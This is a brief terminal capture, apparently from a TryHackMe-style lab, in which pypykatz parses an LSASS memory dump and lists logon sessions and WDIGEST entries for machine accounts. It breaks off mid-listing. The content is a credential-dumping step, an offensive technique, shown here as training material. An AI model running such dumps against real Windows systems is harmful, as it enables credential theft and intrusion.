 [root@paris]-[/opt]
#pypykatz lsa minidump /root/Downloads/lsass.dmp
INFO:root:Parsing file /root/Downloads/lsass.dmp
FILE: ======== /root/Downloads/lsass.dmp =======
== LogonSession ==
authentication_id 715446 (aeab6)
session_id 2
username DWM-2
domainname Window Manager
logon_server
logon_time 2020-05-16T04:28:20.396941+00:00
sid S-1-5-90-0-2
luid 715446
== WDIGEST [aeab6]==
username THM-LM-NTLM$
domainname WORKGROUP
password None
== WDIGEST [aeab6]==
username THM-LM-NTLM$
domainname WORKGROUP
password None
== LogonSession ==
authentication_id 715427 (aeaa3)
session_id 2
username DWM-2
domainname Window Manager
logon_server
logon_time 2020-05-16T04:28:20.396941+00:00
sid S-1-5-90-0-2
luid 715427
== WDIGEST [aeaa3]==
username THM-LM-NTLM$
domainname WORKGROUP
password None
== WDIGEST [aeaa3]==
username THM-LM-NTLM$
domainname WORKGROUP
password None
== LogonSession ==
authentication_id 713863 (ae487)
session_id 2
username UMFD-2
domainname Font Driver Host